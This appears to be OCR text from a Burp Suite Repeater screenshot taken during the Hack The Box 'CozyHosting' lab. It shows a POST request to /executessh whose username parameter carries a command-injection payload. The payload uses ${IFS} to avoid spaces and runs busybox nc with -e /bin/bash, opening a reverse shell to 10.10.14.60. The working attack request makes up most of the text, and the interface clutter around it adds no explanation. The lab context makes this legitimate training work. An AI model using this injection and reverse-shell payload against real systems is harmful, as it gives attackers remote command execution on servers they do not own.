 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://cozyhosting.htb HTTP/1
Request
Response
Inspector
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 92
9 Origin: http://cozyhosting.htb
10 Connection: keep-alive
11 Referer:
http://cozyhosting.htb/admin?error=ssh:%20connect%20to%20host%201
0.10.14.60%20port%2022:%20Connection%20timed%20out
12 Cookie: JSESSIONID=5970873EFD4BA23C2965A9C7C7D4C4A4
13 Upgrade-Insecure-Requests: 1
14
15 host=10.10.14.60&username=
$(busybox${IFS}nc${IFS}10.10.14.60${IFS}21${IFS}-e${IFS}/bin/bash
)
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 12
Inspector
Notes
Search 0 highlights
Waiting
Event log (1) All issues Memory: 130.0MB